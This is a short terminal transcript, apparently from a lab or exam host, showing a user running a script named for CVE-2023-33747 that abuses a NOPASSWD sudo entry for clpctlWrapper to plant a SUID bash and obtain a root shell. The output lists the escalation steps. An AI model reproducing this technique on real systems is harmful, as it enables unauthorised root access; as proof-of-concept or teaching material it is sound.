 meen@FinalExam:~$ ls
backups  CVE-2023-33747_GetRoot.py  htdocs  logs  root.py  tmp
meen@FinalExam:~$ id
uid=1339(meen) gid=1339(meen) groups=1339(meen)
meen@FinalExam:~$ sudo su
[sudo] password for meen:
Sorry, user meen is not allowed to execute '/usr/bin/su' as root on FinalExam.
meen@FinalExam:~$ sudo -l
Matching Defaults entries for meen on FinalExam:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, !mail_badpass
User meen may run the following commands on FinalExam:
    (ALL) NOPASSWD: /usr/bin/clpctlWrapper
meen@FinalExam:~$ python3 CVE-2023-33747_GetRoot.py
[+] Overriding file to writable
[+] Backup clpctlWrapper into tmp...
[+] Replacing clpctlWrapper with cp...
[+] Assigning suid to /tmp/bash...
[+] Popping root shell...
root@FinalExam:~# id
uid=0(root) gid=0(root) groups=0(root),1339(meen)
root@FinalExam:~#